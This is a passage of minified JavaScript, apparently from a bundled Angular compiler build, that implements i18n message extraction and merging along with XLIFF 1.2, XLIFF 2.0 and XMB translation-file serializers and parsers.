t.visitIcu(this,e)},t})(),Ks=(function(){function t(t,e,n,r,o,i,s){this.tag=t,this.attrs=e,this.startName=n,this.closeName=r,this.children=o,this.isVoid=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return t.visitTagPlaceholder(this,e)},t})(),Qs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitPlaceholder(this,e)},t})(),Xs=(function(){function t(t,e,n){this.value=t,this.name=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitIcuPlaceholder(this,e)},t})(),Ys=(function(){function t(){}return t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitContainer=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new zs(r,t.sourceSpan)},t.prototype.visitIcu=function(t,e){var n=this,r={};Object.keys(t.cases).forEach((function(o){return r[o]=t.cases[o].visit(n,e)}));var o=new Gs(t.expression,t.type,r,t.sourceSpan);return o.expressionPlaceholder=t.expressionPlaceholder,o},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,t.startName,t.closeName,r,t.isVoid,t.sourceSpan)},t.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,t.name,t.sourceSpan)},t.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,t.name,t.sourceSpan)},t})(),Zs=(function(){function t(){}return t.prototype.visitText=function(t,e){},t.prototype.visitContainer=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitIcu=function(t,e){var n=this;Object.keys(t.cases).forEach((function(e){t.cases[e].visit(n)}))},t.prototype.visitTagPlaceholder=function(t,e){var n=this;t.children.forEach((function(t){return t.visit(n)}))},t.prototype.visitPlaceholder=function(t,e){},t.prototype.visitIcuPlaceholder=function(t,e){},t})(),Js={A:"LINK",B:"BOLD_TEXT",BR:"LINE_BREAK",EM:"EMPHASISED_TEXT",H1:"HEADING_LEVEL1",H2:"HEADING_LEVEL2",H3:"HEADING_LEVEL3",H4:"HEADING_LEVEL4",H5:"HEADING_LEVEL5",H6:"HEADING_LEVEL6",HR:"HORIZONTAL_RULE",I:"ITALIC_TEXT",LI:"LIST_ITEM",LINK:"MEDIA_LINK",OL:"ORDERED_LIST",P:"PARAGRAPH",Q:"QUOTATION",S:"STRIKETHROUGH_TEXT",SMALL:"SMALL_TEXT",SUB:"SUBSTRIPT",SUP:"SUPERSCRIPT",TBODY:"TABLE_BODY",TD:"TABLE_CELL",TFOOT:"TABLE_FOOTER",TH:"TABLE_HEADER_CELL",THEAD:"TABLE_HEADER",TR:"TABLE_ROW",TT:"MONOSPACED_TEXT",U:"UNDERLINED_TEXT",UL:"UNORDERED_LIST"},$s=(function(){function t(){this._placeHolderNameCounts={},this._signatureToName={}}return t.prototype.getStartTagPlaceholderName=function(t,e,n){var r=this._hashTag(t,e,n);if(this._signatureToName[r])return this._signatureToName[r];var o=t.toUpperCase(),i=Js[o]||"TAG_"+o,s=this._generateUniqueName(n?i:"START_"+i);return this._signatureToName[r]=s,s},t.prototype.getCloseTagPlaceholderName=function(t){var e=this._hashClosingTag(t);if(this._signatureToName[e])return this._signatureToName[e];var n=t.toUpperCase(),r=Js[n]||"TAG_"+n,o=this._generateUniqueName("CLOSE_"+r);return this._signatureToName[e]=o,o},t.prototype.getPlaceholderName=function(t,e){var n=t.toUpperCase(),r="PH: "+n+"="+e;if(this._signatureToName[r])return this._signatureToName[r];var o=this._generateUniqueName(n);return this._signatureToName[r]=o,o},t.prototype.getUniquePlaceholder=function(t){return this._generateUniqueName(t.toUpperCase())},t.prototype._hashTag=function(t,e,n){return"<"+t+Object.keys(e).sort().map((function(t){return" "+t+"="+e[t]})).join("")+(n?"/>":"></"+t+">")},t.prototype._hashClosingTag=function(t){return this._hashTag("/"+t,{},!1)},t.prototype._generateUniqueName=function(t){if(!this._placeHolderNameCounts.hasOwnProperty(t))return this._placeHolderNameCounts[t]=1,t;var e=this._placeHolderNameCounts[t];return this._placeHolderNameCounts[t]=e+1,t+"_"+e},t})(),ta=new ds(new us),ea=(function(){function t(t,e){this._expressionParser=t,this._interpolationConfig=e}return t.prototype.toI18nMessage=function(t,e,n,r){this._isIcu=1==t.length&&t[0]instanceof Cs,this._icuDepth=0,this._placeholderRegistry=new $s,this._placeholderToContent={},this._placeholderToMessage={};var o=lt(this,t,{});return new qs(o,this._placeholderToContent,this._placeholderToMessage,e,n,r)},t.prototype.visitElement=function(t,e){var n=lt(this,t.children),r={};t.attrs.forEach((function(t){r[t.name]=t.value}));var o=l(t.name).isVoid,i=this._placeholderRegistry.getStartTagPlaceholderName(t.name,r,o);this._placeholderToContent[i]=t.sourceSpan.toString();var s="";return o||(s=this._placeholderRegistry.getCloseTagPlaceholderName(t.name),this._placeholderToContent[s]="</"+t.name+">"),new Ks(t.name,r,i,s,n,o,t.sourceSpan)},t.prototype.visitAttribute=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitText=function(t,e){return this._visitTextWithInterpolation(t.value,t.sourceSpan)},t.prototype.visitComment=function(t,e){return null},t.prototype.visitExpansion=function(e,n){var r=this;this._icuDepth++;var o={},i=new Gs(e.switchValue,e.type,o,e.sourceSpan);if(e.cases.forEach((function(t){o[t.value]=new zs(t.expression.map((function(t){return t.visit(r,{})})),t.expSourceSpan)})),this._icuDepth--,this._isIcu||this._icuDepth>0){var s=this._placeholderRegistry.getUniquePlaceholder("VAR_"+e.type);return i.expressionPlaceholder=s,this._placeholderToContent[s]=e.switchValue,i}var a=this._placeholderRegistry.getPlaceholderName("ICU",e.sourceSpan.toString()),u=new t(this._expressionParser,this._interpolationConfig);return this._placeholderToMessage[a]=u.toI18nMessage([e],"","",""),new Xs(i,a,e.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){throw new Error("Unreachable code")},t.prototype._visitTextWithInterpolation=function(t,e){var n=this._expressionParser.splitInterpolation(t,e.start.toString(),this._interpolationConfig);if(!n)return new Ws(t,e);for(var r=[],o=new zs(r,e),i=this._interpolationConfig,s=i.start,a=i.end,u=0;u<n.strings.length-1;u++){var c=n.expressions[u],l=Yt(c)||"INTERPOLATION",p=this._placeholderRegistry.getPlaceholderName(l,c);n.strings[u].length&&r.push(new Ws(n.strings[u],e)),r.push(new Qs(c,p,e)),this._placeholderToContent[p]=s+c+a}var h=n.strings.length-1;return n.strings[h].length&&r.push(new Ws(n.strings[h],e)),o},t})(),na=/\/\/[\s\S]*i18n[\s\S]*\([\s\S]*ph[\s\S]*=[\s\S]*("|')([\s\S]*?)\1[\s\S]*\)/g,ra=(function(t){function e(e,n){return t.call(this,e,n)||this}return $r.c(e,t),e})(ws),oa="i18n",ia=/^i18n:?/,sa="|",aa="@@",ua=(function(){function t(t,e){this.messages=t,this.errors=e}return t})(),ca={};ca.Extract=0,ca.Merge=1,ca[ca.Extract]="Extract",ca[ca.Merge]="Merge";var la=(function(){function t(t,e){this._implicitTags=t,this._implicitAttrs=e}return t.prototype.extract=function(t,e){var n=this;return this._init(ca.Extract,e),t.forEach((function(t){return t.visit(n,null)})),this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new ua(this._messages,this._errors)},t.prototype.merge=function(t,e,n){this._init(ca.Merge,n),this._translations=e;var r=new Ts("wrapper",[],t,void 0,void 0,void 0),o=r.visit(this,null);return this._inI18nBlock&&this._reportError(t[t.length-1],"Unclosed block"),new Vs(o.children,this._errors)},t.prototype.visitExpansionCase=function(t,e){var n=lt(this,t.expression,e);if(this._mode===ca.Merge)return new Ss(t.value,n,t.sourceSpan,t.valueSourceSpan,t.expSourceSpan)},t.prototype.visitExpansion=function(t,e){this._mayBeAddBlockChildren(t);var n=this._inIcu;this._inIcu||(this._isInTranslatableSection&&this._addMessage([t]),this._inIcu=!0);var r=lt(this,t.cases,e);return this._mode===ca.Merge&&(t=new Cs(t.switchValue,t.type,r,t.sourceSpan,t.switchValueSourceSpan)),this._inIcu=n,t},t.prototype.visitComment=function(t,e){var n=$t(t);if(n&&this._isInTranslatableSection)return void this._reportError(t,"Could not start a block inside a translatable section");var r=te(t);if(r&&!this._inI18nBlock)return void this._reportError(t,"Trying to close an unopened block");if(!this._inI18nNode&&!this._inIcu)if(this._inI18nBlock){if(r){if(this._depth==this._blockStartDepth){this._closeTranslatableSection(t,this._blockChildren),this._inI18nBlock=!1;var o=this._addMessage(this._blockChildren,this._blockMeaningAndDesc),i=this._translateMessage(t,o);return lt(this,i)}return void this._reportError(t,"I18N blocks should not cross element boundaries")}}else n&&(this._inI18nBlock=!0,this._blockStartDepth=this._depth,this._blockChildren=[],this._blockMeaningAndDesc=t.value.replace(ia,"").trim(),this._openTranslatableSection(t))},t.prototype.visitText=function(t,e){return this._isInTranslatableSection&&this._mayBeAddBlockChildren(t),t},t.prototype.visitElement=function(t,e){var n=this;this._mayBeAddBlockChildren(t),this._depth++;var r=this._inI18nNode,o=this._inImplicitNode,i=[],s=void 0,a=ee(t),u=a?a.value:"",c=this._implicitTags.some((function(e){return t.name===e}))&&!this._inIcu&&!this._isInTranslatableSection,l=!o&&c;if(this._inImplicitNode=o||c,this._isInTranslatableSection||this._inIcu)(a||l)&&this._reportError(t,"Could not mark an element as translatable inside a translatable section"),this._mode==ca.Extract&&lt(this,t.children);else{if(a||l){this._inI18nNode=!0;var p=this._addMessage(t.children,u);s=this._translateMessage(t,p)}if(this._mode==ca.Extract){var h=a||l;h&&this._openTranslatableSection(t),lt(this,t.children),h&&this._closeTranslatableSection(t,t.children)}}if(this._mode===ca.Merge){(s||t.children).forEach((function(t){var r=t.visit(n,e);r&&!n._isInTranslatableSection&&(i=i.concat(r))}))}if(this._visitAttributesOf(t),this._depth--,this._inI18nNode=r,this._inImplicitNode=o,this._mode===ca.Merge){var f=this._translateAttributes(t);return new Ts(t.name,f,i,t.sourceSpan,t.startSourceSpan,t.endSourceSpan)}return null},t.prototype.visitAttribute=function(t,e){throw new Error("unreachable code")},t.prototype._init=function(t,e){this._mode=t,this._inI18nBlock=!1,this._inI18nNode=!1,this._depth=0,this._inIcu=!1,this._msgCountAtSectionStart=void 0,this._errors=[],this._messages=[],this._inImplicitNode=!1,this._createI18nMessage=Xt(e)},t.prototype._visitAttributesOf=function(t){var e=this,n={},r=this._implicitAttrs[t.name]||[];t.attrs.filter((function(t){return t.name.startsWith("i18n-")})).forEach((function(t){return n[t.name.slice("i18n-".length)]=t.value})),t.attrs.forEach((function(t){t.name in n?e._addMessage([t],n[t.name]):r.some((function(e){return t.name===e}))&&e._addMessage([t])}))},t.prototype._addMessage=function(t,e){if(0==t.length||1==t.length&&t[0]instanceof xs&&!t[0].value)return null;var n=ne(e),r=n.meaning,o=n.description,i=n.id,s=this._createI18nMessage(t,r,o,i);return this._messages.push(s),s},t.prototype._translateMessage=function(t,e){if(e&&this._mode===ca.Merge){var n=this._translations.get(e);if(n)return n;this._reportError(t,'Translation unavailable for message id="'+this._translations.digest(e)+'"')}return[]},t.prototype._translateAttributes=function(t){var e=this,n=t.attrs,r={};n.forEach((function(t){t.name.startsWith("i18n-")&&(r[t.name.slice("i18n-".length)]=ne(t.value))}));var o=[];return n.forEach((function(n){if(n.name!==oa&&!n.name.startsWith("i18n-"))if(n.value&&""!=n.value&&r.hasOwnProperty(n.name)){var i=r[n.name],s=i.meaning,a=i.description,u=i.id,c=e._createI18nMessage([n],s,a,u),l=e._translations.get(c);if(l)if(0==l.length)o.push(new xs(n.name,"",n.sourceSpan));else if(l[0]instanceof Es){var p=l[0].value;o.push(new xs(n.name,p,n.sourceSpan))}else e._reportError(t,'Unexpected translation for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")');else e._reportError(t,'Translation unavailable for attribute "'+n.name+'" (id="'+(u||e._translations.digest(c))+'")')}else o.push(n)})),o},t.prototype._mayBeAddBlockChildren=function(t){this._inI18nBlock&&!this._inIcu&&this._depth==this._blockStartDepth&&this._blockChildren.push(t)},t.prototype._openTranslatableSection=function(t){this._isInTranslatableSection?this._reportError(t,"Unexpected section start"):this._msgCountAtSectionStart=this._messages.length},Object.defineProperty(t.prototype,"_isInTranslatableSection",{get:function(){return void 0!==this._msgCountAtSectionStart},enumerable:!0,configurable:!0}),t.prototype._closeTranslatableSection=function(t,e){if(!this._isInTranslatableSection)return void this._reportError(t,"Unexpected section end");var n=this._msgCountAtSectionStart;if(1==e.reduce((function(t,e){return t+(e instanceof Ps?0:1)}),0))for(var r=this._messages.length-1;r>=n;r--){var o=this._messages[r].nodes;if(!(1==o.length&&o[0]instanceof Ws)){this._messages.splice(r,1);break}}this._msgCountAtSectionStart=void 0},t.prototype._reportError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),pa=(function(){function t(){this.closedByParent=!1,this.contentType=bo.PARSABLE_DATA,this.isVoid=!1,this.ignoreFirstLf=!1,this.canSelfClose=!0}return t.prototype.requireExtraParent=function(t){return!1},t.prototype.isClosedByChild=function(t){return!1},t})(),ha=new pa,fa=(function(t){function e(){return t.call(this,re)||this}return $r.c(e,t),e.prototype.parse=function(e,n,r){return void 0===r&&(r=!1),t.prototype.parse.call(this,e,n,r)},e})(Ls),da=(function(){function t(){}return t.prototype.write=function(t,e){},t.prototype.load=function(t,e){},t.prototype.digest=function(t){},t.prototype.createNameMapper=function(t){return null},t})(),ya=(function(t){function e(e,n){var r=t.call(this)||this;return r.mapName=n,r.internalToPublic={},r.publicToNextId={},r.publicToInternal={},e.nodes.forEach((function(t){return t.visit(r)})),r}return $r.c(e,t),e.prototype.toPublicName=function(t){return this.internalToPublic.hasOwnProperty(t)?this.internalToPublic[t]:null},e.prototype.toInternalName=function(t){return this.publicToInternal.hasOwnProperty(t)?this.publicToInternal[t]:null},e.prototype.visitText=function(t,e){return null},e.prototype.visitTagPlaceholder=function(e,n){this.visitPlaceholderName(e.startName),t.prototype.visitTagPlaceholder.call(this,e,n),this.visitPlaceholderName(e.closeName)},e.prototype.visitPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitIcuPlaceholder=function(t,e){this.visitPlaceholderName(t.name)},e.prototype.visitPlaceholderName=function(t){if(t&&!this.internalToPublic.hasOwnProperty(t)){var e=this.mapName(t);if(this.publicToInternal.hasOwnProperty(e)){var n=this.publicToNextId[e];this.publicToNextId[e]=n+1,e=e+"_"+n}else this.publicToNextId[e]=1;this.internalToPublic[t]=e,this.publicToInternal[e]=t}},e})(Zs),va=(function(){function t(){}return t.prototype.visitTag=function(t){var e=this,n=this._serializeAttributes(t.attrs);if(0==t.children.length)return"<"+t.name+n+"/>";var r=t.children.map((function(t){return t.visit(e)}));return"<"+t.name+n+">"+r.join("")+"</"+t.name+">"},t.prototype.visitText=function(t){return t.value},t.prototype.visitDeclaration=function(t){return"<?xml"+this._serializeAttributes(t.attrs)+" ?>"},t.prototype._serializeAttributes=function(t){var e=Object.keys(t).map((function(e){return e+'="'+t[e]+'"'})).join(" ");return e.length>0?" "+e:""},t.prototype.visitDoctype=function(t){return"<!DOCTYPE "+t.rootTag+" [\n"+t.dtd+"\n]>"},t})(),ma=new va,ga=(function(){function t(t){var e=this;this.attrs={},Object.keys(t).forEach((function(n){e.attrs[n]=ie(t[n])}))}return t.prototype.visit=function(t){return t.visitDeclaration(this)},t})(),_a=(function(){function t(t,e){this.rootTag=t,this.dtd=e}return t.prototype.visit=function(t){return t.visitDoctype(this)},t})(),ba=(function(){function t(t,e,n){void 0===e&&(e={}),void 0===n&&(n=[]);var r=this;this.name=t,this.children=n,this.attrs={},Object.keys(e).forEach((function(t){r.attrs[t]=ie(e[t])}))}return t.prototype.visit=function(t){return t.visitTag(this)},t})(),wa=(function(){function t(t){this.value=ie(t)}return t.prototype.visit=function(t){return t.visitText(this)},t})(),Ea=(function(t){function e(e){return void 0===e&&(e=0),t.call(this,"\n"+new Array(e+1).join(" "))||this}return $r.c(e,t),e})(wa),Ca=[[/&/g,"&amp;"],[/"/g,"&quot;"],[/'/g,"&apos;"],[/</g,"&lt;"],[/>/g,"&gt;"]],Sa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new xa,r=[];t.forEach((function(t){var e=[];t.sources.forEach((function(t){var n=new ba("context-group",{purpose:"location"});n.children.push(new Ea(10),new ba("context",{"context-type":"sourcefile"},[new wa(t.filePath)]),new Ea(10),new ba("context",{"context-type":"linenumber"},[new wa(""+t.startLine)]),new Ea(8)),e.push(new Ea(8),n)}));var o=new ba("trans-unit",{id:t.id,datatype:"html"});(i=o.children).push.apply(i,[new Ea(8),new ba("source",{},n.serialize(t.nodes))].concat(e)),t.description&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{priority:"1",from:"meaning"},[new wa(t.meaning)])),o.children.push(new Ea(6)),r.push(new Ea(6),o);var i}));var o=new ba("body",{},r.concat([new Ea(4)])),i=new ba("file",{"source-language":e||"en",datatype:"plaintext",original:"ng2.template"},[new Ea(4),o,new Ea(2)]),s=new ba("xliff",{version:"1.2",xmlns:"urn:oasis:names:tc:xliff:document:1.2"},[new Ea(2),i,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,s,new Ea])},e.prototype.load=function(t,e){var n=new Ta,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Pa;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return xt(t)},e})(da),xa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=se(t.tag),r=new ba("x",{id:t.startName,ctype:n});if(t.isVoid)return[r];var o=new ba("x",{id:t.closeName,ctype:n});return[r].concat(this.serialize(t.children),[o])},t.prototype.visitPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("x",{id:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ta=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"trans-unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<trans-unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"file":var u=t.attrs.find((function(t){return"target-language"===t.name}));u&&(this._locale=u.value),lt(this,t.children,null);break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Pa=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:lt(this,n.rootNodes),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){if("x"===t.name){var n=t.attrs.find((function(t){return"id"===t.name}));if(n)return new Qs("",n.value,t.sourceSpan);this._addError(t,'<x> misses the "id" attribute')}else this._addError(t,"Unexpected tag");return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:lt(this,t.expression)}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Aa=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Oa,r=[];t.forEach((function(t){var e=new ba("unit",{id:t.id}),o=new ba("notes");(t.description||t.meaning)&&(t.description&&o.children.push(new Ea(8),new ba("note",{category:"description"},[new wa(t.description)])),t.meaning&&o.children.push(new Ea(8),new ba("note",{category:"meaning"},[new wa(t.meaning)]))),t.sources.forEach((function(t){o.children.push(new Ea(8),new ba("note",{category:"location"},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(6)),e.children.push(new Ea(6),o);var i=new ba("segment");i.children.push(new Ea(8),new ba("source",{},n.serialize(t.nodes)),new Ea(6)),e.children.push(new Ea(6),i,new Ea(4)),r.push(new Ea(4),e)}));var o=new ba("file",{original:"ng.template",id:"ngi18n"},r.concat([new Ea(2)])),i=new ba("xliff",{version:"2.0",xmlns:"urn:oasis:names:tc:xliff:document:2.0",srcLang:e||"en"},[new Ea(2),o,new Ea]);return oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,i,new Ea])},e.prototype.load=function(t,e){var n=new Ma,r=n.parse(t,e),o=r.locale,i=r.msgIdToHtml,s=r.errors,a={},u=new Na;if(Object.keys(i).forEach((function(t){var n=u.convert(i[t],e),r=n.i18nNodes,o=n.errors;s.push.apply(s,o),a[t]=r})),s.length)throw new Error("xliff2 parse errors:\n"+s.join("\n"));return{locale:o,i18nNodesByMsgId:a}},e.prototype.digest=function(t){return Tt(t)},e})(da),Oa=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=this,r=ae(t.tag);if(t.isVoid){return[new ba("ph",{id:(this._nextPlaceholderId++).toString(),equiv:t.startName,type:r,disp:"<"+t.tag+"/>"})]}var o=new ba("pc",{id:(this._nextPlaceholderId++).toString(),equivStart:t.startName,equivEnd:t.closeName,type:r,dispStart:"<"+t.tag+">",dispEnd:"</"+t.tag+">"}),i=[].concat.apply([],t.children.map((function(t){return t.visit(n)})));return i.length?i.forEach((function(t){return o.children.push(t)})):o.children.push(new wa("")),[o]},t.prototype.visitPlaceholder=function(t,e){var n=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:n,equiv:t.name,disp:"{{"+t.value+"}}"})]},t.prototype.visitIcuPlaceholder=function(t,e){var n=Object.keys(t.value.cases).map((function(t){return t+" {...}"})).join(" "),r=(this._nextPlaceholderId++).toString();return[new ba("ph",{id:r,equiv:t.name,disp:"{"+t.value.expression+", "+t.value.type+", "+n+"}"})]},t.prototype.serialize=function(t){var e=this;return this._nextPlaceholderId=0,[].concat.apply([],t.map((function(t){return t.visit(e)})))},t})(),Ma=(function(){function t(){this._locale=null}return t.prototype.parse=function(t,e){this._unitMlString=null,this._msgIdToHtml={};var n=(new fa).parse(t,e,!1);return this._errors=n.errors,lt(this,n.rootNodes,null),{msgIdToHtml:this._msgIdToHtml,errors:this._errors,locale:this._locale}},t.prototype.visitElement=function(t,e){switch(t.name){case"unit":this._unitMlString=null;var n=t.attrs.find((function(t){return"id"===t.name}));if(n){var r=n.value;this._msgIdToHtml.hasOwnProperty(r)?this._addError(t,"Duplicated translations for msg "+r):(lt(this,t.children,null),"string"==typeof this._unitMlString?this._msgIdToHtml[r]=this._unitMlString:this._addError(t,"Message "+r+" misses a translation"))}else this._addError(t,'<unit> misses the "id" attribute');break;case"source":break;case"target":var o=t.startSourceSpan.end.offset,i=t.endSourceSpan.start.offset,s=t.startSourceSpan.start.file.content,a=s.slice(o,i);this._unitMlString=a;break;case"xliff":var u=t.attrs.find((function(t){return"trgLang"===t.name}));u&&(this._locale=u.value);var c=t.attrs.find((function(t){return"version"===t.name}));if(c){var l=c.value;"2.0"!==l?this._addError(t,"The XLIFF file version "+l+" is not compatible with XLIFF 2.0 serializer"):lt(this,t.children,null)}break;default:lt(this,t.children,null)}},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){},t.prototype.visitExpansionCase=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Na=(function(){function t(){}return t.prototype.convert=function(t,e){var n=(new fa).parse(t,e,!0);return this._errors=n.errors,{i18nNodes:this._errors.length>0||0==n.rootNodes.length?[]:[].concat.apply([],lt(this,n.rootNodes)),errors:this._errors}},t.prototype.visitText=function(t,e){return new Ws(t.value,t.sourceSpan)},t.prototype.visitElement=function(t,e){var n=this;switch(t.name){case"ph":var r=t.attrs.find((function(t){return"equiv"===t.name}));if(r)return[new Qs("",r.value,t.sourceSpan)];this._addError(t,'<ph> misses the "equiv" attribute');break;case"pc":var o=t.attrs.find((function(t){return"equivStart"===t.name})),i=t.attrs.find((function(t){return"equivEnd"===t.name}));if(o){if(i){var s=o.value,a=i.value,u=[];return u.concat.apply(u,[new Qs("",s,t.sourceSpan)].concat(t.children.map((function(t){return t.visit(n,null)})),[new Qs("",a,t.sourceSpan)]))}this._addError(t,'<ph> misses the "equivEnd" attribute')}else this._addError(t,'<ph> misses the "equivStart" attribute');break;default:this._addError(t,"Unexpected tag")}return null},t.prototype.visitExpansion=function(t,e){var n={};return lt(this,t.cases).forEach((function(e){n[e.value]=new zs(e.nodes,t.sourceSpan)})),new Gs(t.switchValue,t.type,n,t.sourceSpan)},t.prototype.visitExpansionCase=function(t,e){return{value:t.value,nodes:[].concat.apply([],lt(this,t.expression))}},t.prototype.visitComment=function(t,e){},t.prototype.visitAttribute=function(t,e){},t.prototype._addError=function(t,e){this._errors.push(new ra(t.sourceSpan,e))},t})(),Ia=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.write=function(t,e){var n=new Ra,r=new ka,o=new ba("messagebundle");return t.forEach((function(t){var e={id:t.id};t.description&&(e.desc=t.description),t.meaning&&(e.meaning=t.meaning);var n=[];t.sources.forEach((function(t){n.push(new ba("source",{},[new wa(t.filePath+":"+t.startLine+(t.endLine!==t.startLine?","+t.endLine:""))]))})),o.children.push(new Ea(2),new ba("msg",e,n.concat(r.serialize(t.nodes))))})),o.children.push(new Ea),oe([new ga({version:"1.0",encoding:"UTF-8"}),new Ea,new _a("messagebundle",'<!ELEMENT messagebundle (msg)*>\n<!ATTLIST messagebundle class CDATA #IMPLIED>\n\n<!ELEMENT msg (#PCDATA|ph|source)*>\n<!ATTLIST msg id CDATA #IMPLIED>\n<!ATTLIST msg seq CDATA #IMPLIED>\n<!ATTLIST msg name CDATA #IMPLIED>\n<!ATTLIST msg desc CDATA #IMPLIED>\n<!ATTLIST msg meaning CDATA #IMPLIED>\n<!ATTLIST msg obsolete (obsolete) #IMPLIED>\n<!ATTLIST msg xml:space (default|preserve) "default">\n<!ATTLIST msg is_hidden CDATA #IMPLIED>\n\n<!ELEMENT source (#PCDATA)>\n\n<!ELEMENT ph (#PCDATA|ex)*>\n<!ATTLIST ph name CDATA #REQUIRED>\n\n<!ELEMENT ex (#PCDATA)>'),new Ea,n.addDefaultExamples(o),new Ea])},e.prototype.load=function(t,e){throw new Error("Unsupported")},e.prototype.digest=function(t){return ue(t)},e.prototype.createNameMapper=function(t){return new ya(t,ce)},e})(da),ka=(function(){function t(){}return t.prototype.visitText=function(t,e){return[new wa(t.value)]},t.prototype.visitContainer=function(t,e){var n=this,r=[];return t.children.forEach((function(t){return r.push.apply(r,t.visit(n))})),r},t.prototype.visitIcu=function(t,e){var n=this,r=[new wa("{"+t.expressionPlaceholder+", "+t.type+", ")];return Object.keys(t.cases).forEach((function(e){r.push.apply(r,[new wa(e+" {")].concat(t.cases[e].visit(n),[new wa("} ")]))})),r.push(new wa("}")),r},t.prototype.visitTagPlaceholder=function(t,e){var n=new ba("ex",{},[new wa("<"+t.tag+">")]),r=new ba("ph",{name:t.startName},[n]);if(t.isVoid)return[r];var o=new ba("ex",{},[new wa("</"+t.tag+">")]),i=new ba("ph",{name:t.closeName},[o]);return[r].concat(this.serialize(t.children),[i])},t.prototype.visitPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.visitIcuPlaceholder=function(t,e){return[new ba("ph",{name:t.name})]},t.prototype.serialize=function(t){var e=this;return[].concat.apply([],t.map((function(t){return 